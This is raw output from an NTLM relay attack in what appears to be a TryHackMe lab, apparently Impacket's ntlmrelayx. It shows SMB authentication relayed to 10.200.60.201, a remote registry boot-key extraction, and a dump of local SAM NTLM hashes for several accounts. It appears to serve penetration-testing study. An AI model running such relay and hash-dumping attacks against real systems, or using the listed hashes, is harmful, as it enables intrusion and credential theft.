 [*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 10.200.60.202, attacking target smb://10.200.60.201
[*] Authenticating against smb://10.200.60.201 as ZA/THMSERVER2$ SUCCEED
[*] All targets processed!
[*] SMBD-Thread-7 (process_request_thread): Connection from 10.200.60.202 controlled, but there are no more targets left!
[*] All targets processed!
[*] SMBD-Thread-8 (process_request_thread): Connection from 10.200.60.202 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[+] Retrieving class info for JD
[+] Retrieving class info for Skew1
[+] Retrieving class info for GBG
[+] Retrieving class info for Data
[*] Target system bootKey: 0x4e05e7ea4fdddde75aa56010474948dc
[+] Saving remote SAM database
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
[+] Calculating HashedBootKey from SAM
[+] NewStyle hashes is: True
ServerAdmin:500:aad3b435b51404eeaad3b435b51404ee:3279a0c6dfe15dc3fb6e9c26dd9b066c:::
[+] NewStyle hashes is: True
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] NewStyle hashes is: True
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:92728d5173fc94a54e84f8b457af63a8:::
[+] NewStyle hashes is: True
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e96eab5f240174fe2754efc94f6a53ae:::
[+] NewStyle hashes is: True
trevor.local:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Done dumping SAM hashes for host: 10.200.60.201
[*] Stopping service RemoteRegistry